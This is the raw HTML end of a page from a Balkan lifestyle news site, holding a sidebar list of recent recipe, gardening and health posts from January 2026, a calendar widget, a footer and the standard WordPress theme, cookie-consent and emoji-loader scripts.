width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/glog-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/">Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/">TVIKS ČIZKEJK BEZ PEČENJA</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h3><div class="entry-meta small"><span class="st-lp-time">21:43</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/">OVO radim prije sjetve i mrkve izrastu divovske.</a></h3><div class="entry-meta small"><span class="st-lp-time">21:40</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h3><div class="entry-meta small"><span class="st-lp-time">21:39</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/">Mak kocke bez brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/">Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/">LIMUNSKA PITA SA KEKSOM</a></h3><div class="entry-meta small"><span class="st-lp-time">23:16</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/">OVO radim prije sadnje i glavice luka su iznimno krupne</a></h3><div class="entry-meta small"><span class="st-lp-time">18:55</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/">Dijete je moralo napisati tipična imena iz raznih država, morate vidjeti koja je navelo za Hrvatsku</a></h3><div class="entry-meta small"><span class="st-lp-time">18:53</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/">SAMO 1 tanjir bijelog luka može SPASITI cijeli pčelinjak – Nevjerovatno!</a></h3><div class="entry-meta small"><span class="st-lp-time">18:52</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/">Ovo su najbolji načini za povećanje unosa gvožđa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:49</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/">Ovako sočan banana kruh još niste probali</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/">ČOKOLADNI OREO KOLAČ</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://www.balkanplus.net/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://www.balkanplus.net/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.balkanplus.net/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.balkanplus.net/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"8a373d1a81","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"219951","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
